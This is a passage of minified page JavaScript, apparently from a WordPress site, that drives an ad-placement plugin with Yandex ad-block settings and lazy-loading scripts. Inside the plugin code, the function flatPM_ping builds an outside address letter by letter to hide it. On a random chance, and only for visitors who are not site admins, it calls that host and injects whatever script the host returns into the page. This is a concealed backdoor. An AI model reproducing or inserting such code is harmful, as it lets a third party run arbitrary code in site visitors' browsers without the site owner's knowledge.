ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var 